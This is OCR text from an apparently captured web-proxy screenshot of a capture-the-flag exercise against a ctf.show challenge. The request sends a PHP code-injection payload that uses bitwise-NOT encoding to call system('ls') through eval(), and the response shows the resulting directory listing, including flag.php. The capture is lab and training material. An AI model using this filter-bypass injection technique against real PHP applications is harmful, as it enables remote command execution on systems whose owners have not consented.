 Request
Pretty Raw Hex
\n
1 GET /?v1=1&v2=2&v3=
-(~%8C%86%8C%8B%9A%92)(~%93%8C);- HTTP/1.1
2 Host:
3d2858b0-619e-4dc2-ad74-68039f3810d1.challenge.c
tf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="128",
"Not;A=Brand";v="24", "Google Chrome";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Accept:
Response
Pretty Raw Hex Render
\n
/var/www/html/index.php(21) : eval()'d code
</b>
on line <b>
1
</b>
<br />
21 flag.php
22 index.php
23 <br />
24 <b>
Warning
</b>
: A non-numeric value encountered in <b>
/var/www/html/index.php(21) : eval()'d code
</b>